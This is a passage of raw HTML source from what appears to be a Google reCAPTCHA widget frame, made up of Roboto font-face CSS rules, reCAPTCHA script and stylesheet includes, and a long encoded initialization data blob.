U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="AqSxRp-jilSZKonoo_y_jQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="AqSxRp-jilSZKonoo_y_jQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AqSxRp-jilSZKonoo_y_jQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wr82dcK5XQ/Cl0LDmsOXwr5gGsK/[base64]/Dqm3DscOjwpUuQMKtVMKHw5F6F8K/McO9w6/CuHnCkcO9w5o7fMOlbDcuKsOOw43Cp8Ovw6rCp0NYw4FPwo3Cj0IQKDxfw5nCgizDl2sNZB0+KhlMw4LDjRZ1NRJae8Kmw7gsw4DCm8OKTcOrwq9YNMKNEMKQfH1ww7HDryjDtMK/wpbCunfDvl/[base64]/w6vCiHpjHEptcWHDoiErG8OeTFXCmsOaW8OcwpR+DcK9wrrCtMOAw6TClwXCnnguPCIaDF0/w6jDhAFbWC/CkWhUwqLCuMOiw6ZhKcO/[base64]/DsGsjwqg1w7RQwr3CpyTDpsOCYS7DqWXDsMKgwr/DgQjDkkvCo8Omwr9KPiTCqmMUwrZaw79Ew5tcJMOpMFp/w5fCucKjw5zCmyPCiizCkEjClUvCkyFVAsOgEl9hCcKiwqrDowUBw6PCnBjDpcKxIMKRPljDnMK3wr/CtSPCjSEWw6TCozVeZmF1wo1uCcO9AsKxw4PCp2PDh3nCrcK7S8KULShoUxJVw6nDiMKgw6zCnl1bXyTDvSAKNMOYTB19VwjDil/DuhggwoMSwqkXQcKdwrZXw7tTw7dOdMOgXUMYNCrCl3PCgjsDaWRpViHCvcKMw6sew6bDssOjw5ZdwoLCssKyHCFdwrnDoDPCli5eR8OhSsK/woTCqMKlwoTCi8OQQHnDl8O7T1nDg2UBdFhewoZdwrIWw5HCmcKqw7bCt8KlwpoBTmLDlWk5wqvCp8KLQQ9ewpZww5Vlw5TCrMKDw5HDtcOVTRRWwrY/wpNRIzrCkcKXw54dwrhKwppLUDHDg8KeFS8IJhfCkMKRA8OpwrTDpMOzSMKUw7Q/NsKMwqo5wrzCrMOrEnpRw7gGw6dUwpQ4w4LDusK+f8K2wrJMPyvCm1AIw7Y5WDE9wpsDw5XDscOfwpPDr8KFw44iw4NbHgfDt8KHwoLDt3jDh8OuYsKTw4XClMKpVcOIKcOrVzPDnsKwVlTDtMKuEMKFSVnCrcOcR8Ofw5h4XMK/w6bCtV1bwqh+QgYewoLDjEbDisObwpnDmMKTNR1pwqfDpcKew4/Dv0jCpgsHwpdJaMK8ZMKJwrfDjMK3wqrCoAbCn8K/fMOjP8K2wrPCg2NiRRtFccKPLcKfC8Kgw7rCisODwpRdw6g1w5PDilQvw4zDk0PDg2DDg1nCgmh4w47DusKPZsKcwohvbBJ/[base64]/ChMO8CsKOY8O5w41ywqnDpMKaw47DkHk2IcO4wohVwpfDknMSw4XDrTrCvMKtwpAawrrDvzHDnRBNw7xMbsKDw77Cq03DusKZwpjDnMOxw445DsOrwqI5OMKbXsKFWcKiwpvDmRQ4w6Fubmk7KU0ddx/[base64]/CrFDDlzABwo4cGWbCkBPDjVdxDMOJw67CmULDusOObWVow51LRVdaw5bDncOIw7ADwrYjw4VtwovDnzU/Wn7CjVEhQcKfM8OkwrrDhh/DjTPCuQoxV8OswoFsDDHCvsOswpzCoQbCk8OSwpnDi0BiCD3DmQXCg8KFwpZcw7TChV5EwpnDok8Hw4bDuEsrKMOERMKmE8K1wpxJw6/Dm8ORM0jDkhbDlSnCjkLDrGHDhWjCo1XCscKrBsK8DsKaB8KYXVbCiSJIwr7CgUoJOFw6JCnDpVjCgjjChMK6TG9MwrRLwrRFw5LDoMOwUno8w5TCiMKTwrrDi8K1wrLDpcO5fkfDhz8TVsKcwpTDq082wopeTU3CgyJ2w6TClsOVVh/CnMO+YcKFw5jCqjUSEMKbwozCrx4ZFcOMw5ssw7Jiw5fDmCLDpzUFKcO/w5x9w54wwrBvZsOTV2vDqMK5wopMRsKJQcORDG/DlsKyFzMcw6UXw4vCsMK2cgzDiMKUYcOJRsO6eMOZesOmE8O4wrHCki1/wr54X8OUN8K9w4d9wo9OOMObaMKiZ8OfMMKaw4cJOWnDsnHDocO7woHDhMK7e8K7w5nDisKNwrpTN8K7JsOhwrR9wqJPw5AFwphAwoHCscOEw7XDrRhlGMKwDcKZw690wqPCp8K4w547WzBfw6XDv0VyAVrCo2sbTcKNw6QnwrTCgBVqw7zDjwnDlMOewr7DpsONw5/[base64]/DhD/DjifCtMOVw59hwoxxw4hsZgHCosKGwoHDn8Kaw6nDoyHDrcOEw6lUBiYowp44w6cYbynCj8OCw7sEw45iPjTDicKrfcKTMEYBwoB0KEHCvMKOwoXDvMOvHG/CuSnDvsOtZMKrCsKDw6/DkcK/LUFWwr/CgMKYVcKMQS7Dm3DDosOXwr1eeEjDvlzDscKvw4rDtxcSfsOLwp4Ew5kvw449Rh8QKi4bwpzDrwlQUMKQwqZsw5hEwpjDp8OZw47ClHZswrdQwrIbK25awr5GwqBAw7/DrhNPw53DrsOOw6tmMcOtfMOvwrQ4wrDCoD7DiMO6w5LDpcK5wrQlbcOKwrkNNMOww7fDmMKWwrh4aMKbwochwr/[base64]/[base64]/worCuxnDs8KoMzxtwpNCwrvDikDCrS7CvW5cwqZkF0zCu8OzwoDCt8KLFMODw6XCixrDnWFDJynDvQ4QShlbwofCusKHIcOhw65fw7zDmSTDt8O9R37DqMOQwrTCvhshw45Pw7DCmU/[base64]/Dh8KaZCvDnMKrBsK6LcKdLXHDmgXDmMOlw4DCv8OXw5lkwobDmMONw6bCoMODXGB0PcKqwocOw6nCo3J0VEzDn2gDZsOOw4fDvMOYw707dMKNNsKYQMKpw7zDpChQL8O6w6HDqV3Du8OjfiQiwoHDlhZrP8OWYHjCncKWw6kWwo5DwrTDlj9ywrPDucOLw5/CoWA3w43Ck8OXCmcfwqXCssOMDcK/w5V/[base64]/DoMK5w5ARfkYORXMrwqZ1w4M6w4ZWw6dOGXkJM0TCoQcVwqhIwqVBw7jCncO2w4DDnxDDuMKOMBjCmwbDocKVw5k7wqc6HDTDgsKeRwRRSx94LgbDrXhGw5HDnMOhJ8OSfcKqYQVyw50hwrbCusOawpVDTcOEwrZwU8O7w70iw7QPJgkZw57DkMOiwqrCssKrfcO/w5w2wqrDv8Oswpl9wp0HwobDklIrQTPDosK+AsKJw6tfbMO4dMKpSBjCmcOPaFJ7woPCv8KtYsK6C0/DgQ3Cg8KMVsKfMsOVR8OKwrIGw6vDg219w6clfMO0w5/CgcOQfgwww6zCuMOkVMKyRV81wrtJbsOawpd5XcKPGMOuw6M0w4bCtyI9J8KNKsKUEUXDkMOKBcOWw6PCnzMfKyxhPkM0IiUrw7jDvzlidMOnw5DDlsKMw6fDosOYQ8OMwr/Dt8Kow7zDtxFsVcOccULDpcOXw5ADwrnDoMKxOMKoSUbDrSXCtjddw4HCksOGw7VMNHQvYsONK1TDqcOywrvCpnVoe8OOcyLDhCxCw53ChcOeQTbDpG0fw43Djx7CkggKKGnCuE41ESBQKsOOw53CgyzDt8K3B39Zw7w6wr/ClxJdLcOYGF/[base64]/dcOhwrfDgsOQOGbDslZxw5cKB2NBw4Z1w5/[base64]/CtsKPN8K5Z00LwrYEw7XCg1XDtcO+wrNXwrQLAi5ew4fDjMOOw43DqMOGwqTDlsK0w4w6wrdKJ8OTc8OLw7XDr8Kqw7rDksOVwo4Nw7jDmx9RYTAkXsOxw5ksw4/Cs0HDmC/DjcOnwrvDqTrCp8Onwptyw6LDvH7DrCE7wqFQDsKTTMKcc2PCusKuwp88KMKLFTVqd8KHwro3w5LCi3TDjMOnw74oCUEAw6IEUXBmwrJNYMOWPG3DjcKHem/CksK2RMKuIjnCsBrCjcOVwrzCjsKaIQtZw6hnwrVFIgJcFcKENsKkwrTCl8OUaHbDnsOjwp8Cwo0Vw4BCw5nClcKjbsOUw5fDj3fCnHLCrMK3A8KKCy8zw4jDmsK8wrDCpz5Iw4HCnsKTw4Q2C8OvNcOpAMOQTktcT8OHw5nCpQgsRsOjUnNkTibDkG7DucKrS0V9w7/[base64]/[base64]/AFUbw6RiHMK/w6vCvjgAwpEdw4DDuMKQZMKHw7INw7LCmTnCmDw7JwjDlA/CiRkjw6pGw60LUVvCpMOtw57Co8KVw5AswqjDu8OPw4dZwrYZRsO5KcO/[base64]/ME7Ctm/[base64]/DkcOJwpFEwoDDtWwzIzRTwq3Dm1zCik1LYHtDBMOUA8KAV1jDu8OPBEUdUBXDsmPDiMKvw6MgwonCl8KZwrkDw7cZw4nCiwzDnMKpYXrCoHTCmmkSw4vDrcOaw4tzXcOnw6zDllt4w5vDvMKSw5srw5DCt0NFMMOIYQjDi8KQJsO/wqYgwoARFH3DvcKqfz7DqU9PwrN0b8OGwqfDoQHCqcKqwpZyw57DsiIYwrQLw5HDiTrDrlzDj8Kvw4DCuwvDqcKqwpvCgcOpwo4Hw43DrhVDf2RRwoFmXMK9bsKXCcOWwphVSCjCuVfDqA3Ct8KlNUbDt8KYwqrCsy00w4jCncOKQQDCtHh4Q8KtQC/Dm1QbWXwEIMK+ORgiVEDCkk/DkkPDucKRw5PDqMO4IsOuHW7Cq8KPQ0ZaNsKdw5B7OiHDq3ZoDMKgw6XCpsOtfcOYwqzCh1DDmcOSw4k8wojDnyrDocOrw6AewrQTwqvClMKyO8Kgw496wo/[base64]/CqwHCmMK2wroqBMOHw6HCjHk2WsKaPlbCscKBXMOQw7Qiw7JXw4d+w6EmIMOTZwEUw61Mw6LCt8KHZCcuw6XCnGgAHsKRw5zCjsORw55MVEvCpsK6SsOkNwvDiTbDtxvCqMKRAzTCnTDCtBHDksK4wqbCqUcbIHwTSQwga8OlZcKxw5rCpj/DmkkQw7vClmZ2JHPDtz/DuMOUwoDCoW4uXMOgwrsOw4N1wqnDoMKEwqgUT8OtPwkQwpp8w63CjMKhXmoEewERw7wEwqgdwqLCrVDCgcKowogXDsKWwqLClW/CvU3CqsKJQBTCqEZOLQnDtsKZbhInWCXDvsOkVhc6SsO8w6dBA8O0w7PCqDzDjU5yw5EiPGFOw5UBVG3Ds1DCggDDmMOTw4LDhSUkDXjCr24Nw63CkcKFUzpaBRPDoRUUV8KlwpXCnlzCqQ/ClsKhwrfDuSvCtkzCm8OtwpjCpcKTUcOhwosyLHcuUnfClHDCvWwZw6PDm8OPfSAmHMOVwqHCiR7CqSZhw6/Dlk8lLcOALVbDnjXCgMKccsKFIRDCm8O4TsKcIsKsw6fDhCYRIS7DsX8Zwr1iwqPDscKyHcK2E8KobMOjw5zDlcKCwpJWw6FSw4LDr2/Cjx4EdFF5w6oVw5jDhUhzDWQSYHxGwrMlKnEXCMKEwqjDhyLDjVk1PcK/w7Rcw4kbw7vDr8OqwpcxMVjDssKpK3HCimYzw5YNwrfCo8KgIMKpw5Zrw7nCqVwWXMOOw6DDtzrDvyvDoMKZw45SwpZtb3Nuwr/Dj8KYw6fCphBawo/DoMKzwocZQktFwo3DpkvClDo0w6PDtjTCki9Pw4HCngjCjXBQw57CpT7ChsO5C8O9QcKgwojDrQTDpsOgJ8OLX3Nrwq/Dl0TDm8KuwrjDusK9YcKJwqHCsWdiPcODw4bDnMKrV8OIw5zCg8OBAMKCwpVjw789QhwAUcO/[base64]/[base64]/DlsOkG2pNKsKjVwLCuULDmsKnREp3OGzCvcKqCVhbJCRLw58/w6bDnTvDj8KFI8K6ahbDusOfHXTDqcKKN0ITw7/ClHTDtcOpwpPDqcKXwooww5TDicOoeQLDvFXDkH0gwqwUwoTCghkKw5bCohfCvAACw6LDjSddH8OYw4jDlQrDoiNewpYxw5PCuMK+w4lJNV9TIcOzIMKZNMOMwpFzw4/[base64]/CqsK8KcOwwrJ2w4oGRjDDjMOSwpjDkz8DwpHDhMKIKMO9wqAGwqrDuVrDiMKsw7rCgsKVPBLDlXvDncO4w6IZwpnDvcK8wpNzw543PyLDjW/[base64]/DtEU/[base64]/DlsOBCmbDkcOxf8KgYQPCnllcw5JHwp7CvzkiNcOlLRUAwqoHZsKkwr/Dk13CvGnDngbCpMOjwrnDjMKVW8O0fW9Yw5lqVml6asOfYE/CrMKnOMK1